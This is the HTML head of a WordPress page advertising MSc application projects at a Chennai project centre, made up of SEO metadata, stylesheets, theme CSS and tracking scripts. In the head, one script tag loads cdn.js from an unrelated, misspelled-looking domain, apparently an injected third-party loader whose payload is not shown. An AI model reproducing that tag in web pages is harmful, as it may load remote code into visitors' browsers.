

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/msc-application-projects-in-chennai/
body_size: 63184
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>MSC APPLICATION PROJECTS - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Explore innovative MSc Application projects in Chennai at IEEE Project Centre. Elevate your programming and application development skills with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MSC APPLICATION PROJECTS - IEEE Project Centre" />
		<meta property="og:description" content="Explore innovative MSc Application projects in Chennai at IEEE Project Centre. Elevate your programming and application development skills with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2022-02-04T06:20:14+00:00" />
		<meta property="article:modified_time" content="2023-09-04T05:00:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MSC APPLICATION PROJECTS - IEEE Project Centre" />
		<meta name="twitter:description" content="Explore innovative MSc Application projects in Chennai at IEEE Project Centre. Elevate your programming and application development skills with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/msc-application-projects-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/msc-application-projects-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/msc-application-projects-in-chennai\/#listItem","position":2,"name":"MSC APPLICATION PROJECTS","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/msc-application-projects-in-chennai\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/msc-application-projects-in-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/msc-application-projects-in-chennai\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/msc-application-projects-in-chennai\/","name":"MSC APPLICATION PROJECTS - IEEE Project Centre","description":"Explore innovative MSc Application projects in Chennai at IEEE Project Centre. Elevate your programming and application development skills with hands-on experiences and expert mentorship. Join us for a transformative learning journey.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/msc-application-projects-in-chennai\/#breadcrumblist"},"datePublished":"2022-02-04T06:20:14+00:00","dateModified":"2023-09-04T05:00:14+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fmsc-application-projects-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fmsc-application-projects-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=316' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1299-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-1299.css?ver=1734547031' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/1299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=1299' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = 'f167d59317';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=f167d59317'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
